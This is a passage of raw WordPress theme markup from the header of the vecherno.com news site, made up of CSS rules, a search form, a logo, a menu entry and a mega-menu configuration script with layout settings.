				}.tdi_55_176 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_791" class="tdc-zone"><div class="tdc_zone tdi_57_b17  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_b17{
                    min-height: 0;
                }.tdi_57_b17:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_b17:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_b17{
position:relative;
}

</style>
<div class="tdi_56_791_rand_style td-element-style" ><style>
.tdi_56_791_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_6a5" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_747 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_747{
                    min-height: 0;
                }.tdi_59_747 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_747,
				.tdi_59_747 .tdc-columns{
				    display: block;
				}.tdi_59_747 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_6a5_rand_style td-element-style" ></div><div class="vc_column tdi_61_6a6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_6a6{
                    vertical-align: baseline;
                }.tdi_61_6a6 .wpb_wrapper,
				.tdi_61_6a6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_6a6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_6a6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_494 flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_967" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_b66  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_b66{
                    min-height: 0;
                }.tdi_65_b66,
				.tdi_65_b66 .tdc-columns{
				    display: block;
				}.tdi_65_b66 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_76b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_76b{
                    vertical-align: baseline;
                }.tdi_67_76b .wpb_wrapper,
				.tdi_67_76b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_76b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_76b .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_a45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_a45" >
<style>

/* inline tdc_css att */

.tdi_68_a45{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_a45{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_a45{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_a45{
                    display: inline-block;
                }.tdi_68_a45 .tdb-logo-a,
                .tdi_68_a45 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_a45 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_a45 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_a45 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_a45 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_a45 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_a45 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_a45 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_a45 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_a45 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_a45 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_a45 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_a45 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_a45 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_a45 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_a45 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_649 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_649"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_649{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_649{
                    display: inline-block;
                }.tdi_69_649 .tdb-menu > li > a,
                .tdi_69_649 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_649 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_649 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_649 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_649 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_649 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_649 .tdb-menu > li > a,
                .tdi_69_649 .td-subcat-more,
                .tdi_69_649 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_649 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_649 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_649 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_649 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_649 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_649 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_649 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_649:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_649 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_649 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_649 .tdb-menu > li > a,
                .tdi_69_649 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_649 .tdb-menu > li > a,
                .tdi_69_649 .td-subcat-more,
                .tdi_69_649 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_649 .tdb-menu > li > a,
                .tdi_69_649 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_649 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_649 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_649 .tdb-menu > li > a,
                .tdi_69_649 .td-subcat-more,
                .tdi_69_649 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_649 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_649 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_649 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_649 .tdb-menu > li.current-menu-item > a,
				.tdi_69_649 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_649 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_649 .tdb-menu > li:hover > a,
				.tdi_69_649 .tdb-menu > li.tdb-hover > a,
				.tdi_69_649 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_649 .tdb-menu > li > a:after,
				.tdi_69_649 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_649 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_649 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_649 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_649 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_649 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_649 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_649 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_7a7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_7a7" >
<style>
/* custom css */
.tdi_72_7a7 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_7a7 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_7a7 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_7a7 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_7a7:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_7a7:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_7a7.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_7a7.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_7a7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_7a7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_7a7 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_7a7 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_7a7 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_7a7 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_7a7 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_7a7 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_7a7 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_7a7 .td-module-meta-info,
				.ie11 .tdi_72_7a7 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_7a7 .td-post-vid-time{
					display: block;
				}.tdi_72_7a7 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_7a7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_7a7 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_7a7 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_7a7 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_7a7 .entry-review-stars{
					display: inline-block;
				}.tdi_72_7a7 .td-icon-star,
                .tdi_72_7a7 .td-icon-star-empty,
                .tdi_72_7a7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_7a7 .td-module-comments{
					display: none;
				}.tdi_72_7a7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_7a7:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_7a7 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_7a7 .td-post-category:hover{
					color: #000000;
				}.tdi_72_7a7 .td-module-title a{
					color: #051d2d;
				}.tdi_72_7a7 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_7a7 .td-post-author-name a{
					color: #666666;
				}.tdi_72_7a7 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_7a7.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_7a7 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_7a7 .td-editor-date,
				.tdi_72_7a7 .td-editor-date .td-post-author-name,
				.tdi_72_7a7 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_7a7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_7a7 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_7a7 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_7a7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_7a7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_7a7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_7a7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_7a7 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_7a7 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_7a7 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_7a7 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_7a7 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_7a7 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_7a7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_7a7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_7a7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_7a7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_7a7 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_7a7 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_7a7 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_7a7 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_7a7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_7a7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_7a7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_7a7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_7a7 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_7a7 = new tdBlock();
block_tdi_72_7a7.id = "tdi_72_7a7";
block_tdi_72_7a7.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article 